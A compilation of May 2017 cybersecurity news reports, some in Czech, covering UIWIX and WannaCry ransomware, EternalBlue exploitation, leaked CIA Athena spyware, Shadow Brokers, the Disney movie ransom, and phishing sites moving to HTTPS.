A “new evasive attack that leaves no trace and has been infecting organizations using NSA exploits since the mid-April,” the researchers say. “The ransomware is the most apparent payload, yet under the surface a more sophisticated attack occurred that would have gone unnoticed.”
As part of this attack, the researchers say, actors were using an EternalBlue-based worm to infect all machines in a compromised network, and were also deploying a backdoor for persistence, or exfiltrated login credentials.
One of the attacks originated from a Russian IP (77.72.84.11). Using the NSA-linked exploit for compromise, attackers spawned a thread inside a legitimate application, and used it to download multiple modules, including SQLite DLL from SourceForge to steal login credentials from Firefox.
Stolen data is exfiltrated through the TOR network, after which “a ransomware variant of CRY128 that runs purely in-memory encrypts all the documents on the system,” the researchers say.
The recently discovered UIWIX ransomware that spreads via the EternalBlue exploit is also being executed only in memory, resulting in a fileless infection. UIWIX also contains code meant to steal a broad range of login credentials.
Another attack was linked to a Chinese actor and involved the distribution of a backdoor. The attack starts with process injection, similar to the above, but ends with the download of a known root-kit backdoor (based on Agony). The downloaded file, 666.exe, is blocked by antivirus programs.
“Based on these findings, we suspect that the scope of the damage is much greater than previously thought, and that there are at least 3 different groups that have been leveraging the NSA exploit to infect enterprise networks since late April,” Secdo notes.
In January, United States Computer Emergency Readiness Team (US-CERT) issued an alert after Shadow Brokers revealed they had a zero-day exploit targeting SMB up for sale. In February, a Windows’ SMBv3 0-day vulnerability (CVE-2017-0016) was assessed with a High severity rating, after initially believed to be Critical.
UIWIX, the Fileless Ransomware that leverages NSA EternalBlue Exploit to spread
20.5.2017 securityaffairs BigBrothers
Security experts discovered a new ransomware family, dubbed UIWIX, that uses the NSA-linked EternalBlue exploit for distribution
The effects of the militarization of the cyberspace are dangerous and unpredictable. A malicious code developed by a government could create serious problems for the Internet users, the recent WannaCry massive attack demonstrates it that used the EternalBlue Exploit to spread.
Now a new ransomware, dubbed UIWIX, was discovered to be using the NSA-linked EternalBlue exploit for distribution.
UIWIX is a fileless malware discovered by experts at Heimdal security early this week while investigating on WannaCry.
Like the WannaCry, UIWIX exploits the same vulnerability in Windows SMB protocol, but the new threat has the ability to run in the memory of the infected system after the exploiting of the EternalBlue.
“As we feared in yesterday’s alert, another ransomware variant, known as Uiwix, has been spotted in the wild, exploiting the same vulnerability in Windows SMBv1 and SMBv2 as WannaCry used. Cyber criminals are quick to incorporate vulnerabilities, especially when they have the potential to infect a large number of targets like the EternalBlue exploit has.” reads the analysis published by Heimdal Security.
Malware researchers at Trend Micro also investigated the UIWIX and confirmed that UIWIX is a stealthier threat that is hard to analyze, it doesn’t write files on the infected machine and it is also able to detect the presence of a virtual machine (VM) or sandbox.
“So how is UIWIX different? It appears to be fileless: UIWIX is executed in memory after exploiting EternalBlue. Fileless infections don’t entail writing actual files/components to the computer’s disks, which greatly reduces its footprint and in turn makes detection trickier.” wrote Trend Micro.
“UIWIX is also stealthier, opting to terminate itself if it detects the presence of a virtual machine (VM) or sandbox. Based on UIWIX’s code strings, it appears to have routines capable of gathering the infected system’s browser login, File Transfer Protocol (FTP), email, and messenger credentials.”
UIWIX is able to browser login, File Transfer Protocol (FTP), email, and messenger credentials from the infected system,
Unlike WannaCry, UIWIX leverages a Dynamic-link Library (DLL) to gain persistence.
Below a summary of WannaCry and UIWIX’s notable features reported by Trend Micro:
WannaCry UIWIX
Attack Vectors SMB vulnerabilities (MS17-010), TCP port 445 SMB vulnerabilities (MS17-010), TCP port 445
File Type Executable (EXE) Dynamic-link Library (DLL)
Appended extension {original filename}.WNCRY ._{unique id}.UIWIX
Autostart and persistence mechanisms Registry None
Anti-VM, VM check, or anti-sandbox routines None Checks presence of VM and sandbox-related files or folders
Network activity On the internet, scans for random IP addresses to check if it has an open port 445; connects to .onion site using Tor browser Uses mini-tor.dll to connect to .onion site
Exceptions (doesn’t execute if it detects certain system components) None Terminates itself if found running in Russia, Kazakhstan, and Belarus
Exclusions (directories or file types it doesn’t encrypt) Avoids encrypting files in certain directories Avoids encrypting files in two directories, and files with certain strings in their file name
Network scanning and propagation Yes (worm-like propagation) No
Kill switch Yes No
Autostart and persistence mechanisms Registry None
Number of targeted file types 176 All files in the affected system except those in its exclusion list
Shadow copies deletion Yes No
Languages supported (ransom notes, payment site) Multilingual (27) English only
UIWIX malware
Another interesting behavior observed by the researchers is that the malware terminates itself if the compromised computer is located in Russia, Kazakhstan, and Belarus.
The network activity of the malware leverages mini-tor.dll to connect to .onion site, meanwhile, WannaCry was scanning the Internet for random IP addresses to check if it has an open port 445 and it was connecting to .onion site using the Tor browser.
Most evident differences between WannaCry and UIWIX are:
UIWIX doesn’t implement the worm spreading capabilities;
UIWIX doesn’t include a kill-switch;
UIWIX uses a different Bitcoin address for each victim;
Clearly, the WannaCry attack represents a great opportunity for cyber crime ecosystem, every time a new flaw was discovered cooks try to exploit is in the attack in the wild, for example including the exploit code in crimeware kits used in hacking campaigns.
Recently we reported the case of the Adylkuzz botnet, another malware that exploited the EternalBlue exploit to spread a Monero miner.
“It’s not a surprise that WannaCry’s massive impact turned the attention of other cybercriminals into using the same attack surface vulnerable systems and networks are exposed to. Apart from WannaCry and UIWIX, our sensors also detected a Trojan delivered using EternalBlue—Adylkuzz (TROJ_COINMINER.WN). This malware turns infected systems into zombies and steals its resources in order to mine for the cryptocurrency Monero.” Trend Micro concludes.
“UIWIX, like many other threats that exploit security gaps, is a lesson on the real-life significance of patching.”
WikiLeaks revealed CIA Athena Spyware, the malware that targets all Windows versions
20.5.2017 securityaffairs BigBrothers
Wikileaks released the documentation for the Athena Spyware, a malware that could infect and remote control almost any Windows machine.
Last Friday, Wikileaks released the documentation for AfterMidnight and Assassin malware platforms, today the organization leaked a new batch of the CIA Vault 7 dump that includes the documentation related to a spyware framework dubbed Dubbed Athena /Hera.
The batch of CIA files includes a user manual of the Athena platform, an overview of the technology, and a demo on how to use the malware.
Reading the documents it is possible to discover that any Windows systems could be infected by the two spyware, Athena works for XP through Windows 10 and Hera for Windows 8 through Windows 10.
The Athena / Hera malware were used by the CIA to take remote control over the infected Windows machines remotely.
“The Athena System fulfills COG/NOD’s need for a remote beacon/loader. Table 2 shows the system components available in Athena/Hera v1.0. The target computer operating systems are Windows XP Pro SP3 32-bit (Athena only), Windows 7 32-bit/64-bit, Windows 8.1 32- bit/64-bit, Windows 2008 Enterprise Server, Windows 2012 Server, and Windows 10.” reads the system overview included in the user guide. “Ubuntu v14.04 is the validated Linux version. Apache 2.4 is the validated web server for the Listening Post.”
The Athena spyware was written in Python, is seems to be dated back August 2015, if confirmed it is worrying news because Microsoft released Windows 10 in July 2015.
Athena is the result of a joint work of CIA developers and peers at cyber security firm Siege Technologies that is specialized in offensive cyber security.
“Athena is a beacon loader developed with Siege Technologies. At the core it is a very simple implant application. It runs in user space and beacons from the srvhost process. The following diagram shows the concept of operation.” states the Athena Technology Overview.

The documents leaked by Wikileaks reveals that ability of the Athena spyware to modify its configuration in real time, customizing it to a specific operation.
“Once installed, the malware provides a beaconing capability (including configuration and task handling), the memory loading/unloading of malicious payloads for specific tasks and the delivery and retrieval of files to/from a specified directory on the target system,” WikiLeaks claims.
However, WikiLeaks has not provided any detail about the operations being conducted by the agency using Athena, but it is not hard to imagine how the intelligence agency would be using this program to spy on their targets.
Below the list of the mail dumps leaked by WikiLeaks:
The Year Zero that revealed CIA hacking exploits for hardware and software.
Weeping Angel spying tool to hack Samsung smart TV and use them as
The Dark Matter dump is containing iPhone and Mac hacking exploits.
The Marble batch focused on a framework used by the CIA to make hard the attribution of cyber attacks.
The Grasshopper batch that reveals a framework to customize malware for breaking into Microsoft’s Windows and bypassing antivirus protection.
The Scribbles Project for document tracking.
Archimedes man-in-the-middle (MitM) attack tool.
AfterMidnight and Assassin malware platforms.
North Korea Denies Role in Global Cyberattack
20.5.2017 securityweek Attack
North Korea on Friday angrily dismissed reports linking its isolated regime to the global cyberattack that held thousands of computers to virtual ransom.
Up to 300,000 computers in 150 countries were hit by the WannaCry worm, which seizes systems and demands payment in Bitcoin to return control to users.
The code used in the latest attack is similar to that used in past hacks blamed on Kim Jong-Un's regime, leading some to point the finger at Pyongyang.
But the North has now denied the claims, notably but not exclusively advanced by South Korean experts, and hit back Friday to accuse its opponents of spreading propaganda.
"It is ridiculous," Kim In-Ryong, North Korea's deputy ambassador to the United Nations, told reporters, suggesting Washington and Seoul were behind the allegation.
"Whenever something strange happens, it is the stereotyped way of the United States and the hostile forces to kick off a noisy anti-DPRK campaign."
Related: WannaCry Doesn't Fit North Korea's Style, Interests, Experts Say
Seoul internet security firm Hauri, known for its vast troves of data on Pyongyang's hacking activities, has been warning of ransomware attacks since last year.
The firm's Simon Choi told AFP that the WannaCry malware shares code with tools used to target Sony Pictures and Bangladesh, in previous attacks blamed on the North.
Researchers in the US, Russia and Israel have also pointed to a potential North Korean link -- but it is notoriously hard to attribute cyberattacks.
Google researcher Neel Mehta has shown similarities between WannaCry and code used by the Lazarus hacking group, widely believed to be connected to Pyongyang.
Google Launches Security Services for Android
20.5.2017 securityweek Android
Google this week launched a set of security services designed to bring improved protection and visibility for Android users.
Dubbed Google Play Protect, the new product is built into all devices with Google Play and should provide “comprehensive security services for Android,” the Internet giant says.
“Whether you’re checking email for work, playing Pokémon Go with your kids or watching your favorite movie, confidence in the security of your device and data is important,” Edward Cunningham, Product Manager, Android Security, notes.
“We know you want to be confident that your Android devices are safe and secure, which is why we are doubling down on our commitment to security,” he continues.
There are 2 billion active Android devices globally and Google performs more than 50 billion application scans every day to keep them safe.
With the help of machine learning, Google says it can discover new risks, identify potentially harmful apps, and either protect devices from them or remove them where they have been already installed.
Google is also rigorously analyzing all apps before publishing them on the Play Store, though it isn’t unheard of malicious programs that slip into the marketplace and infect users by the millions.
According to Cunningham, Play Protect can warn about bad apps downloaded from other sources as well. It is meant to keep an eye on all applications that perform nefarious operations on a device, in an attempt to keep users’ data safe.
One of the features included in Google Play Protect is Find My Device, which is meant to help users even when they lose their devices.
“With Find My Device you can locate, ring, lock and erase your Android devices—phones, tablets, and even watches. This feature is built in and enabled on all devices,” Cunningham notes.
Users interested in learning more on this application should head to android.com/find or simply check the Find My Device app.
The new features will be rolling out to Android devices over the coming weeks.
Numerous infected applications were found in Google Play this year, ranging from fake system updates to mobile games, utility programs, and fake versions of popular streaming apps. In June last year, malicious versions of Pokémon GO landed in the storefront.
Disney Blackmailed Over Apparent Movie Hack: Reports
20.5.2017 securityweek Hacking
Disney chief Bob Iger said Monday hackers claiming to have access to one of the company's unreleased movies were demanding a "huge" ransom, according to US media reports.
He did not reveal which film had been stolen but said the company would not be giving in to the blackmail attempt, according to The Hollywood Reporter, quoting Iger from a meeting in New York with employees of the Disney-owned ABC television network.
The weekly reported on its website -- citing multiple unnamed sources -- that Disney is working with federal agents and monitoring for leaks online.
Movie website Deadline identified "Pirates of the Caribbean: Dead Men Tell No Tales," which opens on May 26, as the target, without revealing its sources, while some film writers speculated on Twitter that Pixar's "Cars 3," due for release next month, might have been hit.
Although both films are expected to do well for Disney, their profits are likely to be dwarfed by another film on the company's slate -- "Star Wars: The Last Jedi," which hits theaters on December 15.
"IMO, if it were 'Last Jedi,' he would pay in a heartbeat. But 'Pirates'... meh," Ryan Parker, a staff writer on the Hollywood Reporter, speculated on Twitter.
The cyber-thieves demanded to be paid in online currency Bitcoin and are threatening to release five minutes of the movie, followed by 20-minute segments until the ransom is delivered.
The hack follows a recent cyber attack on internet streamer Netflix that led to 10 episodes of "Orange is the New Black" being leaked ahead of release.
"Dead Men Tell No Tales" is the fifth in the "Pirates of the Caribbean" series, which stars Johnny Depp and has taken $3.7 billion at the box office since 2003.
Sci-fi novelist Paul Tassi, who comments on technology and the internet for Forbes Magazine, said "Pirates" would be unlikely to suffer were it the target, since its release date is so near.
"Yes, going to a movie in theaters is one of the more exhausting media experiences still left in society, but the kinds of people who are willing to pay money to see Johnny Depp stumble his way through a fifth 'Pirates of the Caribbean' movie in theaters are probably not the type to download a stolen copy of it right before it comes out," he said.
"And like all movies, 'Pirates' would appear on torrent sites regardless practically the day of its release, so the hackers seem to be really over-estimating their impact here."
More than 200,000 computers in 150 countries were hit by a ransomware cyberattack, described as the largest-ever of its kind, over the weekend.
Since Friday, banks, hospitals and government agencies have been among a variety of targets for hackers exploiting vulnerabilities in older Microsoft computer operating systems.
Microsoft president Brad Smith said the US National Security Agency had developed the code used in the attack.
The Walt Disney Company didn't respond to requests for comment.
Fileless Ransomware Spreads via EternalBlue Exploit
20.5.2017 securityweek Ransomware
A newly discovered ransomware family was found to be using the NSA-linked EternalBlue exploit for distribution and is capable of fileless infection, researchers have discovered.
Dubbed UIWIX, the malware was initially spotted on Monday, when the WannaCry outbreak was in the spotlight. The threat spreads by exploiting the same vulnerability in Windows SMBv1 and SMBv2 that WannaCry does.
Unlike WannaCry, UIWIX is executed in memory after exploiting EternalBlue, with no files or components being written to disk. This “greatly reduces its footprint and in turn makes detection trickier,” Trend Micro explains.
Furthermore, the security researchers say this ransomware family is also stealthier, containing code that allows it to terminate itself if a virtual machine (VM) or sandbox is detected. UIWIX also contains code that gathers the infected system’s browser login, File Transfer Protocol (FTP), email, and messenger credentials.
Unlike WannaCry, UIWIX doesn’t use autostart and persistence mechanisms, is distributed in the form of a Dynamic-link Library (DLL). Interestingly, the malware terminates itself if the compromised computer is located in Russia, Kazakhstan, and Belarus, and uses mini-tor.dll to connect to an .onion site.
UIWIX doesn’t have the worm spreading capabilities either, doesn’t include a kill-switch, and uses a different Bitcoin address for each victim it infects. When accessed, a URL in the ransom note ask for a “personal code” that is included in the ransom note and prompts the user to sign up for a Bitcoin wallet if they don’t have one.
“It’s not a surprise that WannaCry’s massive impact turned the attention of other cybercriminals into using the same attack surface vulnerable systems and networks are exposed to,” Trend Micro notes.
Before WannaCry and UIWIX, however, the EternalBlue exploit was leveraged by the Adylkuzz botnet, which abuses infected systems to mine for the cryptocurrency Monero.
Already ported to Metasploit, EternalBlue is one of the exploits released by the hacker group known as The Shadow Brokers after allegedly stealing it from the National Security Agengy-linked Equation Group. Microsoft patched the targeted vulnerability before the exploit’s public release, and also issued an emergency patch for older platform versions.
“UIWIX, like many other threats that exploit security gaps, is a lesson on the real-life significance of patching. Enterprises must balance how it sustains the efficiency of [their] business operations while also safeguarding them. IT/system administrators and information security professionals, their sentry, should enforce strong baselines that can mitigate attacks that threaten the integrity and security of their systems and networks,” Trend Micro concludes.
Financial Firms Struggle on Compliance for non-Email Communications
20.5.2017 securityweek Security
Financial services is perhaps the most regulated sector in industry. SEC, FINRA and Gramm-Leach-Bliley are merely the better known of a raft of regulations. Key to all of them is the requirement to manage and retain communications. But just as regulations tend to increase and become more complex, so too have the different methods of communication that need to be monitored ballooned. What was once just email now includes SMS, public IM, a variety of social media and more. At the same time, regulators are becoming more active.
The 2017 Electronic Communications Compliance Survey (PDF) from Smarsh demonstrates continuing industry concern over its ability to capture and retain relevant staff communications, especially from mobile devices. Interestingly, Europe's GDPR will add to the regulation mix, but will expand the industry coverage from finserv to any organization doing business with Europe. While finserv regulations are concerned with financial data in communications, GDPR is concerned with personal data in communications. Different detail, but same basic problem: the control of regulated data getting dispersed in uncontrolled communications.
The problem is the same. So it follows that the difficulties and concerns voiced by finserv organizations over communications compliance will apply to all industry sectors by the end of May 2018.
Smarsh surveyed 119 finserv individuals in compliance supervisory roles ranging from c-level to operations. It found that the top three concerns for regulatory compliance are non-email communications, mobile devices, and simply understanding new and challenging regulations. In each case, the level of concern has increased dramatically over 2016 levels.
Non-email and mobile device communications overlap. Employees are increasingly using personal devices for non-email quick communication with customers, potential customers, colleagues and friends. Text/SMS messaging is considered to pose the greatest compliance risk (52% of respondents). Noticeably, in December 2016 FINRA fined a Georgia firm $1.5 million partly for failure to retain approximately one million text messages sent using firm-issued devices.
All of this is against a backdrop of more frequent, deeper and broader regulatory examinations. In 2015, 27% of firms were examined in a 12-month period; in 2016 it was 42%; and in 2017 it rose to 47%. The biggest single change in the examinations has been the regulators' increasing requests for social media communications. In 2015, 19% of examiners requested social media comms -- but by 2017, this had increased to 44% for LinkedIn, 27% for Facebook, 21% for Twitter, and 6% for Instagram.
The examiners are also looking at firms' mobile communication policies. In the last year, 21% of the examined respondents had to provide their mobile device communications policy. Policy, however, has its own issues. Of those firms that allow text/SMS messaging, 36% do not have a written policy governing its use. Smarsh suggests, however, that any firm not supervising mobile use should now expect to be fined.
The problem for business is that mobile communications is not a risk that can be avoided. "Firms need to leverage new and emerging channels to communicate with their customers and stay competitive, but they're failing to manage the risk," explains Stephen Marsh, CEO and founder of Smarsh.
Simple prohibition is not a solution. Where it is used, survey respondents' confidence in its effectiveness is low. Asked if they would be able to prove that prohibition is working, the confidence gap over text/SMS, and also LinkedIn, stands at 67%. For Twitter it is 57%, and for public IM it is 55%.
"This year's survey," comments CEO Stephen Smarsh, "reinforces that policies of prohibition are a barrier to growing business and workforce productivity. They do not deliver compliance confidence, and they simply don't work. Early 2017 examples of text-related firm penalties all have one thing in common: all prohibited its use for business communication. More than two thirds (67 percent) of respondents have no or minimal confidence that they could prove their prohibition of text messaging is actually working."
There is a bonus. While compliance is the primary driver for communications archiving and supervision, 88% of the respondents recognize that communications data can also help identify more general security risks to the organization. "More than half of respondents (59%)," notes the report, "confirm that their organization uses this data to identify fraudulent activity, among other purposes, such as supporting e-discovery and HR issues, and detecting market abuse."
It is worth stressing that the 2017 Smarsh survey relates directly to compliance in the financial services industry. The arrival of the General Data Protection Regulation in May 2018 will create the same basic communications content compliance requirements across all industries. In preparing for GDPR, all industry sectors can learn from the non-email communications compliance problems already being experienced by Finserv.
Výkupné je u WannaCry na nic – zašifrované soubory se neodemknou
19.5.2017 SecurityWorld Viry
Novou živou mapu ransomwarové infekce WannaCry, která ukazuje aktuální rozsah mezinárodní ransomwarové epidemie, uveřejnil Check Point Software Technologies. Podle něj navíc nefunguje odemčení zašifrovaných souborů. Také Eset uveřejnil statistiky ohledně zásahu jednotlivých zemí.
Výkupné je u WannaCry na nic – zašifrované soubory se neodemknou
Mapa ukazuje klíčové statistiky a údaje o jednotlivých zemích v reálném čase. K dispozici je na adrese https://attacks.mgmt.cloud/.
Naznačuje, že WannaCry i nadále útočí na organizace po celém světě. Aktuálně infikuje jeden stroj každé tři sekundy. Tvůrci ale podle všeho žádné soubory neodemykají – od obětí pouze inkasují peníze.
Výzkumníci byli schopni sledovat 34 300 pokusů o útok v 97 zemích. Dnes dochází k pokusu o útok v průměru každé 3 sekundy, což je mírný pokles od původního tempa před 2 dny, kdy docházelo k nějakému pokusu o útok každou sekundu. Nejčastěji byly zaznamenány pokusy o útok v Indii, USA a Rusku.
Check Point zjistil, že organizace postižené ransomwarem WannaCry pravděpodobně nedostanou zpět své soubory, dokonce i když zaplatí výkupné.
Problémový platební a dešifrovací systém a falešná ukázka dešifrovacího procesu vyvolávají otázku, jestli jsou vývojáři ransomwaru WannaCry schopni splnit slib a po zaplacení výkupného soubory dešifrovat.
Zatím 3 bitcoinové účty spojené s kampaní WannaCry obdržely od obětí zhruba 77 000 dolarů. Navzdory tomu, a na rozdíl od mnoha jiných ransomwarových variant, nebyl doposud zaznamenán žádný případ, že by někdo obdržel soubory zpět.
Také Eset zveřejnil statistiku detekcí ransomware Win32/ Filecoder.WannaCryptor.D neboli WannaCry. Vyplývá z ní, že v největší míře byli tímto druhem malware zasaženi uživatelé v Rusku, které zaznamenalo bezmála polovinu všech detekcí a dále na Ukrajině a Tchaj-Wanu.
Česká republika je až na 52. pozici v seznamu zasažených zemí – podle Esetu i díky tomu, že nastala velmi brzká detekce této hrozby, která zamezila větším škodám či díky tomu, že Česká republika pravděpodobně nebyla primárním cílem tohoto útoku
Samotná detekce této hrozby ale neznamená, že došlo i k infikování počítače.
Eset podle svých slov zachytil i řadu falešných verzí WannaCry, větší riziko však nepředstavují, mají uživatele spíše jen vystrašit.
Podíl na infekci WannCry podle států
1. Rusko (45,07 %)
2. Ukrajina (11,88 %)
3. Tchaj-Wan (11,55 %)
4. Filipíny (2,95 %)
5. Egypt (2,38 %)
6. Irán (2,16 %)
7. Indie (1,69 %)
8. Thajsko (1,55 %)
9. Itálie (1,19 %)
10. Turecko (1,06 %)
...
37. Slovensko (0,26 %)
52. Česká republika (0,15 %)
Zdroj: Eset, 16. 5. 2017
Exploity či tajné informace NSA – za předplatné mohou být i vaše
19.5.2017 SecurityWorld BigBrother
Skupina hackerů známá jako Shadow Brokers, která na sebe upozornila již před časem zveřejněním údajných exploitů NSA, oznámila vlastnictví řady dalších nástrojů určených ke kyberútokům. Ty plánuje šířit na základě předplatného.
Tvrdí rovněž, že má údaje sesbírané NSA týkající se cizích bank a balistických raketových programů.
Shadow Brokers jsou například zodpovědní také za EternalBlue, SMB exploit pro Windows, který již útočníci využili k infikování stovek tisíc počítačů po celém světě skrze masivně se šířící ransomware WannaCry.
Skupina je na hackerské scéně relativně nová, poprvé o sobě dala vědět v srpnu tvrzením, že se jí podařilo dostat k arzenálu kyberšpionážní skupiny v bezpečnostních kruzích známé jako The Equation; o té se běžně hovoří jako o hackerské divizi NSA.
V úterý po rychlém rozšíření WannaCry ransomwaru publikovali Shadow Brokers nový příspěvek, ve kterém tvrdí, že spoustu z exploitů skupiny Equation ještě nevyužili a nepublikovali. Skupina je chce zpřístupnit pomocí předplatného, spustit službu chtějí Shadow Brokers už v červnu.
Jako první skupina poskytla skupiny nástrojů na prolomení zabezpečení routerů a firewallu, tvrdila však, že má mnohem více podobných produktů a chce je prodat za 10 000 nebo více bitcoinů (kolem 12 milionů amerických dolarů). Protože však žádného kupce nepřilákali, poskytla skupina více informací včetně IP adres systémů, na které mířila Equation.
Zdálo se, že Shadow Brokers ze scény zmizeli v lednu po zrušení svých online účtů. V dubnu se však překvapivě navrátili a publikovali hesla k zašifrovanému archivu, který obsahuje mnoho exploitů pro Linux a Windows, stejně jako malware údajně využívaný hackery Equation.
Většina zranitelností, které uniklé exploity využívají, je však již opravena – včetně EternalBlue, který Microsoft rychle záplatoval v březnu.
Podle hackerů budou data postupně uvolňována každý měsíc skrze předplatné; služba má zahrnovat exploity pro webové prohlížeče, routery, mobilní zařízení a Windows 10, rovněž má zahrnovat data extrahovaná skupinou Equation během její kyberšpionáže. Informace má zahrnovat například data ukraděná ze SWIFT providerů a centrálních bank a také data z „Ruských, Čínských, Íránských a Severokorejských jaderných a raketových programů“.
Co předplatitelé s těmito exploity a informacemi udělají, bude na nich, říkají Shadow Brokers.
Nezdá se však, že by pro přístup do arzenálu Equation už někdo v minulosti zaplatil, nebo to alespoň není veřejně známo. Skupina dokonce ve svých nabídkách vyjádřila svou frustraci nad očividným nezájmem – ten však není neobvyklý.
Velká část podobně šokujících oznámení a nečekaných úniků bývá zcela nebo z části nerealistických, a částky jsou obvykle zcela přemrštěné – velká ochota hackerů o částce debatovat, měnit způsob prodeje nebo rapidně snižovat cenu také zrovna nebudí důvěru.
Mimo zjevné ilegality je problematické také uplatnění exploitů a jiných hacků, které jsou obvykle velmi rychle opraveny.
Není jisté, zda systém předplatného vzbudí větší zájem, částku ještě skupina nezveřejnila. Shadow Brokers nicméně v minulosti zveřejnili opravdu legitimní informace a skutečně exploty, o kterých mnoho věří, že mohou z NSA pocházet.
Je tak pravděpodobné, že se tato data dříve nebo později dostanou do veřejných končin internetu – jakoukoli cestou.
Za spam dostala firma rekordní čtyřmiliónovou pokutu
19.5.2017 Novinky/Bezpečnost Spam
Úřad pro ochranu osobních údajů uložil společnosti Eurydikapol rekordní pokutu ve výši 4,25 miliónu korun za šíření nevyžádaných obchodních sdělení, takzvaného spamu. Úřad pokutu uložil v úterý, v pátek o ní informoval mluvčí instituce Tomáš Paták.
„K této prozatím nejvyšší částce dospěl úřad na základě zhodnocení podaných stížností, jichž obdržel okolo 700. Tato nevyžádaná obchodní sdělení byla zasílána opakovaně po dobu téměř jednoho roku,“ uvedla předsedkyně úřadu Ivana Janů.
Firma Eurydikapol (dříve JH Holding) zasílala nevyžádaná obchodní sdělení bez — podle zákona potřebného — souhlasu, čímž se dopustila správního deliktu. Adresáti navíc nebyli ani jejími zákazníky.
„Při stanovení výše sankce úřad zohlednil jak celkový počet přijatých stížností, tak počet unikátních adres, na které byla obchodní sdělení zaslána, tedy počty lidí, kteří byli zasaženi takovým protiprávním jednáním,“ upřesnila Janů.
Rekordní výši přispěl také fakt, že firma i přes zahájenou kontrolu nadále nevyžádaná obchodní sdělení zasílala a nedbala tak na upozornění strážců osobních údajů.
„Přitěžující okolností byla rovněž skutečnost, že šíření obchodních sdělení bylo vysoce obtěžující, neboť na některé adresy byla obchodní sdělení doručena v řádech několika desítek obtěžujících e-mailů a v jednom případě bylo dokonce doručeno téměř dvě stě nevyžádaných obchodních sdělení,” uzavřela šéfka úřadu.
Předchozí nejvyšší pokutu 1,9 miliónu korun úřad uložil v roce 2015 společnosti Traffic7, upřesnil pro Novinky Paták.
Virus WannaCry útočil nejvíce v Rusku. Česko je až na spodních příčkách
19.5.2017 Novinky/Bezpečnost Viry
Přesně před týdnem se takřka celým světem začal jako lavina šířit vyděračský virus WannaCry. Ten za pouhých pár hodin stihl nakazit více než 300 000 počítačů ve více než 150 zemích světa. Nejvíce se přitom tento nezvaný návštěvník šířil v Rusku, jak ukázala analýza antivirové společnosti Eset.
Takřka polovina všech zachycených detekcí (45,07 %) připadá právě na Rusko. Je to dáno tím, že především v tamních chudých lokalitách ještě uživatelé hojně používají zastaralý operační systém Windows XP, který byl proti škodlivému kódu WannaCry nejvíce zranitelný.
Druhou a třetí příčku pak zaujaly Ukrajina (11,88 %) a Tchaj-wan (11,55 %). Ostatní státy, které se dostaly v žebříčku nejpostiženějších zemí do první desítky, měly podíl tak v řádech jednotek procent. Šlo například o Egypt, Indii či Filipíny, jak ukazuje tabulka níže:
Deset států, kde se virus WannaCry šířil nejvíce
1. Rusko (45,07 %)
2. Ukrajina (11,88 %)
3. Tchaj-wan (11,55 %)
4. Filipíny (2,95 %)
5. Egypt (2,38 %)
6. Irán (2,16 %)
7. Indie (1,69 %)
8. Thajsko (1,55 %)
9. Itálie (1,19 %)
10. Turecko (1,06 %)
Zdroj: Eset
Na Slovensku více než v Česku
Česká republika skončila v přehledu s podílem 0,15 % až na 52. místě. Sluší se nicméně podotknout, že spodní příčky měly velmi podobný podíl až prakticky do konce žebříčku, který obsahovat 150 států. Například sousední Slovenko však na tom bylo hůře – virus WannaCry tam měl podíl 0,26 %.
V Česku byly přitom infikovány stovky strojů. „Podle našich údajů počet infekcí překonal číslovku 620,“ uvedl na dotaz Novinek Pavel Bašta, bezpečnostní analytik Národního bezpečnostního týmu CSIRT.CZ.
S ohledem na množství infekcí v zahraničí to však bezpečnostní experti považují za úspěch. „České republice se tato aktuální kampaň prakticky vyhnula. Zaznamenali jsme velice nízký počet detekcí. Rovněž jsme do této chvíle nezaznamenali zasažení ani žádné významné instituce, které by byly alespoň částečně tímto druhem malware ochromeny,“ řekl Robert Šuman, vedoucí pražského detekčního a analytického týmu společnosti Eset.
„Důvody, proč se WannaCry v tuzemsku nešířil více, jsou v tuto chvíli známé dva. Tím prvním je velmi brzká detekce této hrozby, která zamezila větším škodám. Tím druhým je, že Česká republika pravděpodobně nebyla primárním cílem tohoto útoku,“ dodal Šuman.
Piráti si moc nevydělali
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Tom Bossert, bezpečnostní poradce amerického prezidenta Donalda Trumpa, již dříve uvedl, že tento vyděračský virus vydělal kyberzločincům méně než 70 000 dolarů. Tedy v přepočtu bezmála 1,7 miliónu korun.
S ohledem na množství nakažených počítačů je nízká částka. Vzhledem k tomu, že kyberzločinci požadovali výkupné zhruba 7300 Kč, je velmi pravděpodobné, že drtivá většina postižených uživatelů se rozhodla nedat počítačovým pirátům ani pětník.
Number of Phishing Sites Using HTTPS Soars
19.5.2017 securityweek Phishing
The number of phishing websites using HTTPS has increased considerably over the past few months since Firefox and Chrome have started warning users when they access login pages that are not secure.
Internet security services firm Netcraft reported on Wednesday that, since late January, the proportion of phishing sites using HTTPS increased from roughly 5% to 15%.
One explanation for the rise is that, in late January, both Google and Mozilla implemented HTTP warnings in their Chrome and Firefox web browsers in an effort to protect their customers against man-in-the-middle (MitM) attacks.
Users of Chrome 56 and later, and Firefox 51 and later are warned when they are about to enter their credentials on a login page that does not use HTTPS. Since most phishing sites had been served over HTTP connections, cybercriminals may have realized that they need to step up their game and move to HTTPS.
“If the new browser behaviour has driven this change — and the timing suggests it might have — then it may have also had the unintended side effect of increasing the efficacy of some phishing sites,” explained Netcraft’s Paul Mutton. “Phishing sites that now use HTTPS and valid third-party certificates can appear more legitimate, and therefore increase the likelihood of snaring a victim.”
Another possible explanation, according to the expert, is that the warnings introduced by Google and Mozilla encouraged website administrators to migrate to HTTPS. Since phishing pages are often hosted on legitimate sites that have been compromised, this may have also been a factor in the significant increase of phishing sites using HTTPS.
On the other hand, Mutton pointed out that some popular browsers, such as Microsoft’s Edge and Internet Explorer, don’t display any warnings for login pages, which means phishing sites served over HTTP will still be efficient in many cases.
Cybercriminals have been coming up with clever ways to phish users’ credentials. One recent campaign aimed at Google customers leveraged a fake Google Docs application. Google quickly killed the operation, but the incident showed that malicious actors continue to improve their methods.
Medical Devices Infected With WannaCry Ransomware
19.5.2017 securityweek Ransomware
Several medical device manufacturers released security advisories this week following reports that the notorious WannaCry ransomware has infected some medical devices.
